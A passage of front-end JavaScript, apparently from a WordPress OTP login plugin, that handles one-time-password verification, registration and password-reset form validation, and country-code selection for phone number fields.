        lastotpmobileNo = phoneNumber;
        lastotpDtype = otp;

        var rememberMe = 0;
        if (submit_form != null) {
            if (submit_form.find(".digits_login_remember_me").length) {
                rememberMe = submit_form.find(".digits_login_remember_me:checked").length > 0;
            }
        }

        jQuery.ajax({
            type: 'post',
            url: dig_log_obj.ajax_url,
            data: {
                action: 'digits_verifyotp_login',
                countrycode: countryCode,
                mobileNo: phoneNumber,
                otp: otp,
                dig_ftoken: idToken,
                csrf: csrf,
                dtype: dtype,
                digits: 1,
                rememberMe: rememberMe,
            },
            success: function (res) {

                if (isJSON(res)) {


                    if (res.data === undefined || res.data.code === undefined) {
                        res = res;
                    } else {


                        if (res.success === false && res.data.msg) {
                            loader.hide();
                            showDigErrorMessage(res.data.msg);
                            return;
                        }

                        if (res.data.error_msg) {
                            loader.hide();
                            if (res.data.error_type) {
                                showDigMessage(res.data.error_msg, res.data.error_type);
                            } else {
                                showDigErrorMessage(res.data.error_msg);
                            }
                            return;
                        }

                        if (res.data.redirect) {
                            showDigLoginSuccessMessage();
                            digits_redirect(res.data.redirect);
                            return;
                        }


                        res = res.data.code;
                    }
                } else {
                    res = res.trim();
                }


                if (res != 11) loader.hide();

                if (res == 1011) {
                    showDigErrorMessage(dig_log_obj.error);
                    return;
                }

                if (res == 1013) {
                    showDigErrorMessage(dig_log_obj.error);
                    return;
                }

                if (res == -99) {
                    showDigErrorMessage(dig_log_obj.invalidcountrycode);
                    return;
                }

                if (dtype == 11 && res != 0) {
                    submit_form.submit();
                    return;
                }


                if (res == 0) {
                    showDigErrorMessage(dig_log_obj.InvalidOTP);
                    return;
                } else if (res == 11) {
                    showDigLoginSuccessMessage();
                    if (submit_form != null) {
                        var redirect = submit_form.find('input[name="digits_redirect_page"]');
                        if(redirect.length){
                            var redirect_url = redirect.val();
                            if(redirect_url.length && redirect_url.length>0) {
                                digits_redirect(redirect_url);
                                return;
                            }
                        }
                    }
                    if (jQuery("#digits_redirect_page").length) {
                        digits_redirect(jQuery("#digits_redirect_page").val());
                    } else digits_redirect(dig_log_obj.uri);

                    return;
                } else if (res == -1 && dtype != 2 && dtype != 101) {
                    showDigErrorMessage(dig_log_obj.ErrorPleasetryagainlater);
                    return;
                } else if (res == 1 && dtype == 2) {
                    showDigErrorMessage(dig_log_obj.MobileNumberalreadyinuse);
                    return;
                }


                if (dtype == 101) {
                    if (submit_form.hasClass('wpnotif_subscribe')) {
                        submit_form.data('verify', 1).trigger('submit');
                    }
                } else if (dtype == 2) {
                    registerStatus = 1;
                    regForm.find(".registerbutton").attr("verify", 3).trigger('click');

                } else if (dtype == 3) {
                    forgotForm.find(".changepassword .minput").each(function () {
                        jQuery(this).show();
                    });
                    forgotForm.find(".dig_forgot_otp").slideUp();
                    forgotForm.find(".forgotpasscontainer").slideUp();
                    forgotForm.find(".changepassword").slideDown();
                    forgotForm.find(".digits_csrf").val(csrf);
                    forgotForm.find(".dig_logof_forg_resend").hide();
                    update_time_button.val(prv).text(prv);
                    passchange = 1;
                    if (otp_container.length) {
                        otp_container.hide();
                        forgot.show();
                    }
                }
            }
        });
    }


    var prv = -1;
    var forgotpass = jQuery(".dig_lrf_box .forgotpass");
    var passchange = 0;


    if (jQuery("#digits_forgotPassChange").length) {
        passchange = 1;
    }

    var forgotForm;
    jQuery(document).on('click', '.dig_lrf_box .forgotpassword', function () {
        update_time_button = jQuery(this);
        forgotForm = jQuery(this).closest('form');
        submit_form = forgotForm;
        if (prv == -1) prv = jQuery(this).val();


        var forgot_field = forgotForm.find('.forgotpass');
        var forgot = jQuery.trim(forgot_field.val());
        var countryCode = forgotForm.find(".forgotcountrycode").val();
        var csrf = jQuery(".dig_nounce").val();


        var passBox = forgotForm.find(".digits_password");
        var cpassBox = forgotForm.find(".digits_cpassword");
        if (passBox.is(":visible")) {
            forgot_field.removeAttr('required');
            return true;
        }


        if (jQuery(this).attr("verify") == 1 && passchange != 1) {
            var otpin = forgotForm.find(".dig_forgot_otp");
            verifyOtp(countryCode, forgot, csrf, otpin.find("input").val(), 3);
            return false;

        }
        if (passchange == 1) {
            var pass = passBox.val();
            var cpass = cpassBox.val();
            if (pass != cpass) {
                showDigErrorMessage(dig_log_obj.Passworddoesnotmatchtheconfirmpassword);
                return false;
            }


            return true;
        }

        if (validateEmail(forgot) && forgot != "") {
            passBox.removeAttr('required');
            cpassBox.removeAttr('required');
            return true;
        } else {


            var countryCode = forgotForm.find(".forgotcountrycode").val();

            if (forgot == "" || countryCode == "") {
                return;
            }
            if (is_mobile(forgot)) {

                akCallback = 'forgotCallBack';
                verifyMobileNoLogin(countryCode, forgot, csrf, 3);


            } else {
                showDigErrorMessage(dig_log_obj.Invaliddetails);
            }


        }

        return false;
    });


    var dig_log_reg_button = 0;


    jQuery(document).on('click', '.dig_lrf_box .dig_reg_btn_password', function () {
        hideDigMessage();

        if (jQuery(this).attr("verify") == 3) {
            return;
        }
        var dis = jQuery(this).attr('attr-dis');
        var form = jQuery(this).closest('form');
        var digPassReg = form.find(".digits_reg_password");
        var dig_otp_signup = form.find(".dig-signup-otp");

        if (dis == 0) {
            return false;
        }

        digPassReg.attr("required", "");
        dig_otp_signup.hide();


        digPassReg.closest('.minput').fadeIn('fast');


        jQuery(this).addClass('registerbutton');
        jQuery(this).attr('attr-dis', 0);
        dig_log_reg_button = 0;

        return false;
    });


    var requiredTextElement = "<span class='dig_field_required_text'>" + dig_log_obj.required + "</span>";
    var registerStatus = 0;


    jQuery(document).on('click', '.dig_login_rembe input[type="checkbox"], .dig_opt_mult input[type="checkbox"], .dig_opt_mult input[type="radio"]', function () {
        var $this = jQuery(this);


        if ($this.is(':radio')) {
            $this.closest(".dig_opt_mult_con").find(".selected").removeClass('selected');
        }

        if (!$this.is(':checked')) {
            $this.closest('label').removeClass('selected');
        } else {
            $this.closest('label').addClass('selected');
        }
        if (jQuery(this).attr('data-all')) {
            jQuery("." + jQuery(this).attr('data-all')).each(function () {
                if (jQuery(this).is(':checked') !== $this.is(':checked')) {
                    jQuery(this).attr('checked', $this.is(':checked')).trigger('change');
                }
            });
        }
    });

    jQuery(document).on('keyup change focusin', '.dig_input_error', function () {
        var minput = jQuery(this).closest('.minput');
        minput.removeClass('input-error').find(".dig_input_error").removeClass('dig_input_error');
        minput.find(".dig_field_required_text").remove();
    });
    var regForm;

    jQuery(".dig_lrf_box .registerbutton").on('click', function () {
        hideDigMessage();
        if (jQuery(this).attr('attr-dis') && jQuery(this).attr('attr-dis') == 1) {
            return;
        }


        regForm = jQuery(this).closest('form');
        submit_form = regForm;

        regForm.find(".dig_otp_submit_button").removeClass('dig_otp_submit_button');
        jQuery(this).addClass('dig_otp_submit_button');
        var dig_otp_signup = regForm.find(".dig-signup-otp");


        update_time_button = regForm.find('.dig-signup-otp');
        if (!update_time_button.length) {
            update_time_button = jQuery(this);
        }

        if (!jQuery(this).hasClass('dig_use_whatsapp') && update_time_button.hasClass('dig_use_whatsapp')) {
            update_time_button = jQuery(this);
        }

        var digPassReg = regForm.find(".digits_reg_password");


        var name, mail, pass, secmail;

        var mail_field = regForm.find('.digits_reg_email');
        var secmail_field = regForm.find('.dig-secondmailormobile');
        name = jQuery.trim(regForm.find(".digits_reg_name").val());
        secmail = jQuery.trim(secmail_field.val());
        mail = jQuery.trim(mail_field.val());
        pass = jQuery.trim(digPassReg.val());


        var digit_fields = JSON.parse(regForm.find('.digits_form_reg_fields').val());

        var pass_accept = digit_fields['dig_reg_password'];
        var mobile_accept = digit_fields['dig_reg_mobilenumber'];
        var mail_accept = digit_fields['dig_reg_email'];

        if (dig_log_obj.strong_pass == 1) {
            if (pass_accept == 2 || pass.length > 0) {
                try {
                    var strength = wp.passwordStrength.meter(pass, ['black', 'listed', 'word'], pass);
                    if (strength != null && strength < 3) {
                        showDigNoticeMessage(dig_log_obj.useStrongPasswordString);
                        return false;
                    }
                } catch (e) {

                }
            }
        }
        var dis = jQuery(this).attr('attr-dis');
        var csrf = jQuery(".dig_nounce").val();

        var error = false;


        regForm.find('input,textarea,select').each(function () {
            if (jQuery(this).attr('required') || jQuery(this).attr('data-req')) {


                var $this = jQuery(this);

                var dtype = $this.attr('dtype');

                if (dtype && dtype == 'range') {
                    var range = $this.val().split('-');
                    if (!range[1]) {
                        error = true;
                        $this.addClass('dig_input_error').closest('.digits-input-wrapper').append(requiredTextElement).closest('.minput').addClass('input-error');
                        $this.val('');
                    }
                }
                if ($this.attr('date')) {
                    var is_error = false;
                    if (dtype == 'time') {
                        var validTime = $this.val().match(/^(0?[1-9]|1[012])(:[0-5]\d) [APap][mM]$/);
                        if (!validTime) {
                            is_error = true;
                        }
                    } else if (dtype != 'range') {
                        var date = new Date($this.val());

                        if (!isDateValid(date)) {
                            is_error = true;
                        }
                    } else {
                        var date1 = new Date(range[0]);
                        var date2 = new Date(range[1]);
                        if (!isDateValid(date1) || !isDateValid(date2)) {
                            is_error = true;
                        }
                    }
                    if (is_error) {
                        error = true;
                        $this.addClass('dig_input_error').closest('.digits-input-wrapper').append(requiredTextElement).closest('.minput').addClass('input-error');
                        $this.val('');
                    }
                } else if ($this.is(':checkbox') || $this.is(':radio')) {

                    if (!$this.is(':checked') && !regForm.find('input[name="' + $this.attr('name') + '"]:checked').val()) {
                        error = true;
                        $this.addClass('dig_input_error').closest('.minput').addClass('input-error').append(requiredTextElement);
                    }

                } else {
                    var value = $this.val();
                    if (value == null || value.length == 0 || (value == -1 && $this.is("select"))) {
                        error = true;
                        if ($this.is("select")) {
                            $this.addClass('dig_input_error').next().addClass('dig_input_error').append(requiredTextElement).closest('.minput').addClass('input-error');
                        } else {
                            $this.addClass('dig_input_error').closest('.digits-input-wrapper').append(requiredTextElement).closest('.minput').addClass('input-error');
                            $this.trigger('focus');
                        }
                    }
                }

            }
        });

        if (regForm.find('.dig_input_error').length == 1) {
            if (regForm.find(".dig_opt_mult_con_tac").find('.dig_input_error').length > 0) {
                showDigErrorMessage(dig_log_obj.accepttac);
                return false;
            }
        }

        if (error) {
            showDigNoticeMessage(dig_log_obj.fillAllDetails);
            return false;
        }

        if (regForm.attr('wait')) {
            showDigNoticeMessage(regForm.attr('wait'));
            return false;
        }
        if (regForm.attr('error')) {
            showDigErrorMessage(regForm.attr('error'));
            return false;
        }


        if (mobile_accept == 0 && mail_accept == 0) {
            return true;
        }


        if (dis == 1 && dig_otp_signup.length && registerStatus != 1) {
            digPassReg.attr("required", "");
            dig_otp_signup.hide();

            digPassReg.parent().show().parent().fadeIn();


            jQuery(this).attr('attr-dis', -1);
            dig_log_reg_button = 0;
            jQuery(window).trigger('resize');
            return false;
        } else if (!dis) {

            if (pass_accept == 2 && pass.length == 0) {
                showDigErrorMessage(dig_log_obj.Invaliddetails);
                return false;
            }
            if (pass_accept > 0 && pass.length == 0 && validateEmail(mail) && validateEmail(secmail) && !is_mobile(mail) && !is_mobile(secmail)) {
                showDigNoticeMessage(dig_log_obj.eitherenterpassormob);
                return false;
            }
        }


        if (jQuery(this).attr("verify") == 1) {
            var otp = regForm.find(".dig_register_otp").find("input").val();
            if (is_mobile(mail)) {
                verifyOtp(regForm.find(".registercountrycode").val(), mail, csrf, otp, 2);
                return false;
            } else if (is_mobile(secmail)) {
                verifyOtp(regForm.find(".registersecondcountrycode").val(), secmail, csrf, otp, 2);
                return false;
            }
            return false;
        }

        if (registerStatus == 1) {
            return true;
        }

        var dis = jQuery(this).attr('attr-dis');


        if (is_mobile(mail) && is_mobile(secmail) && secmail.length > 0) {
            showDigErrorMessage(dig_log_obj.InvalidEmail);
            return false;
        }

        if (regForm.find(".disable_email_digit").length) {

            if (!is_mobile(mail)) {
                showDigErrorMessage(dig_log_obj.Invaliddetails);
                return false;
            }

        } else {
            if (validateEmail(mail) && validateEmail(secmail) && secmail.length > 0) {
                showDigErrorMessage(dig_log_obj.Invaliddetails);
                return false;
            }

            var dig_reg_mail = regForm.find(".dig_reg_mail");
            if (validateEmail(mail)) {
                dig_reg_mail.val(mail);
            } else if (validateEmail(secmail)) {
                dig_reg_mail.val(secmail);
            }


            if (mail_accept == 2 && !validateEmail(secmail) && !validateEmail(mail)) {
                showDigErrorMessage(dig_log_obj.InvalidEmail);

                return false;
            }

        }

        if (!regForm.find(".disable_password_digit").length) {
            if (!is_mobile(regForm.find('.digits_reg_email').val()) && !is_mobile(regForm.find('.dig-secondmailormobile').val())) {
                if (pass_accept > 0 && pass.length == 0) {
                    showDigNoticeMessage(dig_log_obj.eitherenterpassormob);
                    return false;
                }
            }
        }

        if (!isEmpty(mail)) {
            if (!is_mobile(mail) && !validateEmail(mail) ||
                (mail_field.data('type') == 2 && !is_mobile(mail))) {
                showDigErrorMessage(dig_log_obj.Invaliddetails);
                return false;
            }
        }
        if (!isEmpty(secmail)) {
            if (!is_mobile(secmail) && !validateEmail(secmail) ||
                (secmail_field.data('type') == 3 && !validateEmail(secmail))) {
                showDigErrorMessage(dig_log_obj.Invaliddetails);
                return false;
            }
        }

        if (mobile_accept == 2 && !is_mobile(mail) && !is_mobile(secmail)) {
            showDigErrorMessage(dig_log_obj.InvalidMobileNumber);
            return false;
        }

        if (regForm.find("#digits_reg_username").length) {
            username_reg_field = regForm.find("#digits_reg_username").val();
        }
        if (regForm.find(".dig-custom-field-type-captcha").length) {
            captcha_reg_field = regForm.find(".dig-custom-field-type-captcha").find("input[type='text']").val();
            captcha_ses_reg_field = regForm.find(".dig-custom-field-type-captcha").find(".dig_captcha_ses").val();
        }

        if (is_mobile(mail)) {

            akCallback = 'registerCallBack';
            email_reg_field = secmail;
            verifyMobileNoLogin(regForm.find(".registercountrycode").val(), mail, csrf, 2);

            return false;


        } else if (is_mobile(secmail)) {

            akCallback = 'registerCallBack';
            email_reg_field = mail;
            verifyMobileNoLogin(regForm.find(".registersecondcountrycode").val(), secmail, csrf, 2);

            return false;

        }


        if (validateEmail(mail)) {
            email_reg_field = mail;
        } else {
            email_reg_field = secmail;
        }
        verifyMobileNoLogin(null, null, csrf, 2);

        return false;

    });

    function registerCallBack(response) {

        if (response.status === "PARTIALLY_AUTHENTICATED") {
            showDigitsModal(false);

            var code = response.code;
            var csrf = response.state;
            regForm.find(".register_code").val(code);
            regForm.find(".register_csrf").val(csrf);

            registerStatus = 1;
            loader.show();
            regForm.find(".registerbutton").trigger('click');
        } else {
            showDigitsModal(true);

        }
    }

    function forgotCallBack(response) {
        showDigitsModal(true);
        if (response.status === "PARTIALLY_AUTHENTICATED") {
            passchange = 1;
            var code = response.code;
            var csrf = response.state;
            forgotForm.find(".forgotpasscontainer").slideUp();
            forgotForm.find(".changepassword").slideDown();
            forgotForm.find(".digits_code").val(code);
            forgotForm.find(".digits_csrf").val(csrf);
        }
    }

    function validateEmail(email) {
        var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
        return re.test(String(email).toLowerCase());
    }


    var lef = leftDis * 3;
    leftDis = lef * 2 - 9;
    jQuery(document).on('click', '.dig_lrf_box .backtoLogin', function () {
        if (loginBoxTitle) {
            loginBoxTitle.text(dig_log_obj.login);
        }

        var box = jQuery(this).closest('.dig_lrf_box');
        var login = box.find('.digloginpage');


        if (!noanim) {
            //login.fadeIn('fast').find('.mobile_field').trigger('keyup');
        } else {
        }
        login.show().find('.mobile_field').trigger('keyup');

        box.find('.forgot').hide();
        box.find('.register').hide();
        updateModalHeight(login_modal);


    });

    jQuery(document).on('click', '.dig_lrf_box .signupbutton', function () {
        var box = jQuery(this).closest('.dig_lrf_box');

        if (loginBoxTitle) {
            loginBoxTitle.text(dig_log_obj.signup);
        }

        box.find('.digloginpage').hide();


        if (!noanim) {
            //box.find('.register').fadeIn('fast').find('.mobile_field').trigger('keyup');
        } else {
        }
        box.find('.register').show().find('.mobile_field').trigger('keyup');

        updateModalHeight(register_modal);


    });
    jQuery(window).on('resize', function () {

        if (register.is(":visible")) {

            updateModalHeight(register_modal);
        } else if (dig_modal_conn.is(":visible")) {
            updateModalHeight(login_modal);
            if (otp_container.length > 0) otp_container.css({"height": login.outerHeight(true)});
        }

    });

    if (otp_container.length > 0) {
        otp_container.css({"height": login.outerHeight(true)});
    }

    jQuery(document).on('click', '.dig_lrf_box .forgotpassworda', function () {
        if (loginBoxTitle) {
            loginBoxTitle.text(dig_log_obj.ForgotPassword);
        }
        var box = jQuery(this).closest('.dig_lrf_box');
        box.find('.digloginpage').hide();
        if (!noanim) {
            //box.find('.forgot').fadeIn('fast').find('.mobile_field').trigger('keyup')
        } else {
        }
        box.find('.forgot').show().find('.mobile_field').trigger('keyup');
        updateModalHeight(forgot_modal);
    });

    function hideLogin() {
        login.hide();

    }

    function updateModalHeight(box) {

        dig_modal_conn.css({"height": 'auto'});

        /*if (noanim) {
        } else {
            setTimeout(function () {
                dig_modal_conn.css({"height": box.outerHeight(true) + 90});
            })
        }*/
    }


    var ew = 8;

    jQuery(document).on('keyup change focusin', '.dig_lrf_box .dig-mobmail', function (e) {
        var data_type = jQuery(this).data('type');
        if (data_type == 3) return;
        var par = jQuery(this).closest('.minput');


        if (!jQuery(this).data('padding-left'))
            jQuery(this).data('padding-left', jQuery(this).css('padding-left'));


        if (show_countrycode_field(jQuery(this))) {
            par.find(".logincountrycodecontainer").css({"display": "inline-block"}).find('.logincountrycode').trigger('keyup');
        } else {
            var leftPadding = jQuery(this).data('padding-left');
            par.find(".logincountrycodecontainer").hide();
            jQuery(this).css({"padding-left": leftPadding});
        }
    });

    jQuery(document).on('keyup change focusin', '.dig_lrf_box .logincountrycode', function (e) {


        var size = jQuery(this).val().length + 1;
        if (size < 2) size = 2;
        jQuery(this).attr('size', size);
        var code = jQuery(this).val();
        if (code.trim().length == 0) {
            jQuery(this).val("+");
        }
        var par = jQuery(this).closest('form');

        var pl = ew;

        par.find('.dig-mobmail').stop().animate({"padding-left": jQuery(this).outerWidth() + pl + "px"}, 'fast', function () {
        });

    });


    jQuery(document).on('keyup change focusin', '.dig_lrf_box .digits_reg_email', function (e) {
        var data_type = jQuery(this).data('type');
        if (data_type == 3) return;

        var par = jQuery(this).closest('form');
        if (!jQuery(this).data('padding-left'))
            jQuery(this).data('padding-left', jQuery(this).css('padding-left'));

        if (show_countrycode_field(jQuery(this))) {
            par.find(".registercountrycodecontainer").css({"display": "inline-block"}).find('.registercountrycode').trigger('keyup');
        } else {
            par.find(".registercountrycodecontainer").hide();
            var leftPadding = jQuery(this).data('padding-left');
            jQuery(this).css({"padding-left": leftPadding});
        }
        updateMailSecondLabel(par);
    });


    setTimeout(function () {
        jQuery(".mobile_field").trigger("keyup");
    }, 10);


    jQuery(document).on('keyup change focusin', '.registercountrycode', function (e) {

        var size = jQuery(this).val().length + 1;
        if (size < 2) size = 2;
        jQuery(this).attr('size', size);
        var code = jQuery(this).val();
        if (code.trim().length == 0) {
            jQuery(this).val("+");
        }
        var par = jQuery(this).closest('form');

        var pl = ew;

        par.find('.digits_reg_email').stop().animate({"padding-left": jQuery(this).outerWidth() + pl + "px"}, 'fast', function () {
        });

        updateMailSecondLabel(par);
    });

    secondmailormobile.on("keyup change focusin", function (e) {
        var mobile_accept = jQuery(this).data('mobile');
        var mail_accept = jQuery(this).data('mail');

        if (mail_accept == 2 || mobile_accept == 2) return;

        var par = jQuery(this).closest('form');

        if (!jQuery(this).data('padding-left'))
            jQuery(this).data('padding-left', jQuery(this).css('padding-left'));


        if (show_countrycode_field(jQuery(this)) && !is_mobile(par.find('.digits_reg_email').val())) {
            par.find(".secondregistercountrycodecontainer").css({"display": "inline-block"}).find(".registersecondcountrycode").trigger('keyup');

        } else {
            par.find(".secondregistercountrycodecontainer").hide();
            var leftPadding = jQuery(this).data('padding-left');
            jQuery(this).css({"padding-left": leftPadding});
        }
        updateMailSecondLabel(par);
    });


    jQuery(document).on('keyup change focusin', '.registersecondcountrycode', function (e) {
        var size = jQuery(this).val().length + 1;
        if (size < 2) size = 2;
        jQuery(this).attr('size', size);
        var code = jQuery(this).val();
        if (code.trim().length == 0) {
            jQuery(this).val("+");
        }
        var par = jQuery(this).closest('form');

        var pl = ew;


        par.find('.dig-secondmailormobile').stop().animate({"padding-left": jQuery(this).outerWidth() + pl + "px"}, 'fast', function () {
        });

        updateMailSecondLabel(par);
    });


    forgotpass.on("keyup change focusin", function (e) {

        var data_type = jQuery(this).data('type');

        if (data_type == 3) return;


        var par = jQuery(this).closest('form');

        if (!jQuery(this).data('padding-left'))
            jQuery(this).data('padding-left', jQuery(this).css('padding-left'));


        if (show_countrycode_field(jQuery(this))) {
            par.find(".forgotcountrycodecontainer").css({"display": "inline-block"}).find('.forgotcountrycode').trigger('keyup');

        } else {
            par.find(".forgotcountrycodecontainer").hide();
            var leftPadding = jQuery(this).data('padding-left');
            jQuery(this).css({"padding-left": leftPadding});
        }

    });


    jQuery(document).on('keyup change focusin', '.forgotcountrycode', function (e) {
        var size = jQuery(this).val().length + 1;
        if (size < 2) size = 2;
        jQuery(this).attr('size', size);
        var code = jQuery(this).val();
        if (code.trim().length == 0) {
            jQuery(this).val("+");
        }
        var pl = ew;

        jQuery(this).closest('form').find('.forgotpass').stop().animate({"padding-left": jQuery(this).outerWidth() + pl + "px"}, 'fast', function () {
        });
    });


    var prevInftype = 0;

    function updateMailSecondLabel(par) {
        var secondmailormobile = par.find('.dig-secondmailormobile');

        if (secondmailormobile == null) return;


        var mailsecond = secondmailormobile.closest('.dig-mailsecond');
        if (mailsecond.data('always-show')) return;

        var con_field = par.find('.digits_reg_email');
        var con = con_field.val();
        //if(!con)return;
        var cc = secondmailormobile.val();
        if (con == undefined) return;

        var mobile_accept = secondmailormobile.data('mobile');
        var mail_accept = secondmailormobile.data('mail');

        if ((is_mobile(con) && inftype != 1) || mail_accept == 2 | con_field.data('type') == 2) {
            inftype = 1;

            par.find('.dig_secHolder').html(dig_log_obj.Email);
        } else if (!is_mobile(con) && inftype != 2 && mobile_accept != 2) {
            inftype = 2;
            par.find('.dig_secHolder').html(dig_log_obj.Mobileno);
        }

        if (secondmailormobile.attr('placeholder') && prevInftype != inftype) {
            prevInftype = inftype;
            var input_label = par.find('.dig_secHolder').closest('label').text().replace(/\s\s+/g, ' ');
            secondmailormobile.attr('placeholder', input_label);
        }

        if (mail_accept != 2 && mobile_accept != 2) {

            if (con == "" || con.length == 0) {
                mailsecond.hide();
                if (isSecondMailVisible) jQuery(window).trigger('resize');
                isSecondMailVisible = false;
                return;
            }

            if (!isSecondMailVisible) {
                mailsecond.fadeIn();
                jQuery(window).trigger('resize');
                isSecondMailVisible = true;
            } else return;
        }
    }

    jQuery(document).on('click', '.minput label', function (e) {
        jQuery(this).closest('.minput').find('input').first().trigger('focus');
    });

    jQuery(document).on('animationstart', '.minput input,.minput textarea', function (e) {
        jQuery(this).trigger('focusin');
    });

    jQuery(document).on('change blur focusin', '.minput input,.minput textarea', function (e) {

        if (jQuery(this).hasClass('countrycode')) return;
        var action_type = e.type;
        tmpval = jQuery(this).val();
        var parent = jQuery(this).parent();

        if (tmpval == '' && !show_countrycode_field(jQuery(this)) && action_type != 'focusin') {
            parent.addClass('empty').removeClass('not-empty');
            jQuery(this).addClass('empty').removeClass('not-empty');
        } else {
            parent.addClass('not-empty').removeClass('empty');
            jQuery(this).addClass('not-empty').removeClass('empty');
        }
        if (action_type == 'focusin') {
            jQuery(this).closest('.minput').addClass('digits-active');
        } else {
            jQuery(this).closest('.minput').removeClass('digits-active');
        }
    });

    jQuery('.minput input,.minput textarea').trigger('blur');


    function processAccountkitLogin(countrycode, phoneNumber) {
        hideDigitsModal();

    }

    setTimeout(function () {
        jQuery('.minput').find("input,textarea").each(function () {
            jQuery(this).triggerHandler('blur');
        });
    }, 500);

    function formatMobileNumber(number) {
        return filter_mobile(number);
    }

    var elem = jQuery(".digit_cs-list");
    var selected_input;

    var isShown = 0;
    jQuery(window).on("popstate", function (e) {
        if (elem.is(':visible')) {
            isShown = 0;
            hide_country_list();
        }
    });

    jQuery(document).on("focus", ".countrycode", function (e) {

        var elem_type = elem.data('type');
        selected_input = jQuery(this);
        if (elem_type == 'mobile') {

            window.history.pushState({state: "open_countrycode"}, null, "");
            elem.show().parent().fadeIn('fast', function () {
                jQuery(this).find('.countrycode_search').trigger('focus');
            });
            isShown = 1;
            return;
        }
        var $this = jQuery(this).parent().parent();
        var parentForm = $this;
        parentForm.append(elem);

        var nextNode = elem.find('li.selected');
        highlight(nextNode);

        elem.css({'top': $this.outerHeight(false) - 1}).show();

        isShown = 1;
    });
    jQuery(document).on("click", ".digits-hide-countrycode", function () {
        if (elem.is(':visible') && isShown == 1) {
            history.back();
        }
    });

    jQuery(document).on("focusout", ".countrycode", function (e) {
        var elem_type = elem.data('type');

        if (elem_type == 'mobile') return;

        elem.hide();

        isShown = 0;
    });

    function hide_country_list() {
        elem.parent().fadeOut('fast', function () {
            elem.find('.countrycode_search').val('').trigger('keydown');
        });
        isShown = 0;
    }

    jQuery(document).on("keydown", ".countrycode, .countrycode_search", function (e) {
        if (isShown == 0) jQuery(this).trigger('focus');
        switch (e.which) {
            case 38: // Up
                var visibles = elem.find('li.dig-cc-visible:not([disabled])');
                var nextNode = elem.find('li.selected').prev();
                var nextIndex = visibles.index(nextNode.length > 0 ? nextNode : visibles.last());
                highlight(nextIndex);
                e.preventDefault();
                return false;
                break;
            case 40:

                var visibles = elem.find('li.dig-cc-visible:not([disabled])');
                var nextNode = elem.find('li.selected').next();

                var nextIndex = visibles.index(nextNode.length > 0 ? nextNode : visibles.first());
                highlight(nextIndex);
                e.preventDefault();
                return false;
                break;
            case 13:
                selectCode();
                return false;
                break;
            case 9:  // Tab
            case 27: //ESC
                var elem_type = elem.data('type');
                if (elem_type != 'mobile')
                    elem.hide();
                break;
            default:
                var hiddens = 0;
                var curInput = jQuery(document.activeElement);
                var input = curInput.val().toLowerCase().trim().replace(/[^a-z]+/gi, "");
                elem.find('li').each(function (index) {
                    var attr = jQuery(this).data('country');
                    if (attr.startsWith(input)) {
                        highlight(index);
                        return false;
                    }
                });


                break;
        }


    });


    function selectCode() {

        if (elem.is(':visible')) {
            var selEle;

            selEle = elem.find('li.selected');
            if (!selEle.length) {
                selEle = elem.find('li').first();
            }

            selected_input.val("+" + selEle.attr('value')).trigger('keyup');

            if (elem.data('type') == 'mobile') {
                elem.parent().find('.digits-hide-countrycode').trigger('click');
            } else {
                elem.hide();
            }
            isShown = 0;
        }
    }

    function highlight(index) {
        setTimeout(function () {

            var visibles = elem.find('li');
            var oldSelected = elem.find('li.selected').removeClass('selected');
            var oldSelectedIndex = visibles.index(oldSelected);
            if (visibles.length > 0) {
                var selectedIndex = (visibles.length + index) % visibles.length;
                var selected = visibles.eq(selectedIndex);
                var top = 0;
                if (selected.length > 0) {
                    top = selected.position().top;
                    selected.addClass('selected');
                }

                if (selectedIndex > oldSelectedIndex && top + selected.outerHeight() > elem.outerHeight()) {
                    elem.scrollTo(".selected");
                } else {
                    elem.scrollTop(elem.scrollTop() + top);
                }

            }
        });
    }

    elem.on('mousemove', 'li:not([disabled])', function () {

        elem.find('.selected').removeClass('selected');
        jQuery(this).addClass('selected');

    }).on('mousedown click', 'li', function (e) {

        if (elem.is('[disabled]')) e.preventDefault();
        else {
            elem.find('.selected').removeClass('selected');
            jQuery(this).addClass('selected');
        }
        selectCode();
    }).on('mouseup', function () {
        elem.find('li.selected').removeClass('selected');
    });


    function hideDigitsModal() {
        body.addClass('dig_low_overlay');
        loader.show();
        hideDigMessage();
        if (modcontainer.length) {
            modcontainer.hide();
        }
    }

    function showDigitsModal(hideLoader) {
        body.removeClass('dig_low_overlay');

        if (hideLoader) loader.hide();
        if (modcontainer.length) {
            modcontainer.show();
        }
    }


    function lockScroll() {
        $html = jQuery('html');
        $body = jQuery('body');
        var initWidth = $body.outerWidth();
        var initHeight = $body.outerHeight();

        var scrollPosition = [
            self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
            self.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop
        ];
        $html.data('scroll-position', scrollPosition);
        $html.data('previous-overflow', $html.css('overflow'));
        $html.css('overflow', 'hidden');
        window.scrollTo(scrollPosition[0], scrollPosition[1]);

        var marginR = $body.outerWidth() - initWidth;
        var marginB = $body.outerHeight() - initHeight;
        $body.css({'margin-right': marginR, 'margin-bottom': marginB});
    }

    function unlockScroll() {
        $html = jQuery('html');
        $body = jQuery('body');
        $html.css('overflow', $html.data('previous-overflow'));
        var scrollPosition = $html.data('scroll-position');
        if (!scrollPosition) return;
        window.scrollTo(scrollPosition[0], scrollPosition[1]);

        $body.css({'margin-right': 0, 'margin-bottom': 0});
    }

    jQuery(document).on("click touchstart", ".dig_popmessage", function () {
        hideDigMessage();
    });

    if (jQuery(".dig_bdy_container").length) {

        var reg;
        var ecd = jQuery(".dig_powrd");
        var b = jQuery(".dig_clg_bx");
        var c = jQuery(".logocontainer");
        var logp = jQuery(".digloginpage");
        var regp = jQuery(".register");
        var digc = jQuery(".dig-container");
        var digimgCon = jQuery(".dig_ul_left_side");
        var header = jQuery(".header");
        var dig_ma_box = jQuery(".dig_lrf_box");
        var otp_container = jQuery(".dig_verify_mobile_otp_container");

        jQuery(window).load(function () {
            updatePos();
        });

        jQuery(window).on('resize', function () {
            updatePos();
        });

        var updateLeftBx = function () {
            digimgCon.height(jQuery(document).height());
        };


        function updatePos() {

            if (regp.is(":visible")) {
                reg = 1;
            } else if (otp_container.length > 0 && otp_container.is(":visible")) {
                reg = 2;
            } else reg = 0;
            updatebox(reg);

        }


        function updatebox(upRegHe) {


            var f, at;
            var minTo = 90;
            if (c.length > 0) {
